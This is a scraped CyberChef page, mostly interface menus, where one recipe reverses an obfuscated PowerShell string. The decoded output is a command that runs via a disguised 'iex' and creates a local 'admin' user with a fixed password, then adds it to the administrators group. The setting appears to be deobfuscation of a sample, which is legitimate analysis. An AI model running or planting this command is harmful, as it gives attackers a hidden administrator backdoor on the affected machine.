 https://gchq.github.io/CyberChef/#recipe=Reverse('Character')&input=IikgKSdkZCcrJ2EvIG4nKydpJysnbWRhJysnIHNybycrJ3QnKydhcnRzaW5pbWRhJysnIHAnKyd1b3JnbGFjb2wnKycgdGUnKyduO2QnKydkJ...
Download CyberChef
Last build: 18 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Recipe
Input
rever
Reverse
Remove Diacritics
Remove line numbers
From Case Insensitive Regex
ECDSA Signature Conversion
Parse IPv4 header
Disassemble x86
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Reverse
By
Character
STEP
BAKE!
Auto Bake
") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-r3'+'pu'+'5'+' nimda
resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (.";
170
1
Raw Bytes
CRLF
Output
;".( $sheLLid[1]+$sheLlId[13]+'x') (('n'+'et'+' user admin '+'5'+'up'+'3r-5ecu'+'r3 /a'+'d'+'d;n'+'et '+'localgrou'+'p
'+'administra'+'t'+'ors '+'adm'+'i'+'n /a'+'dd') )"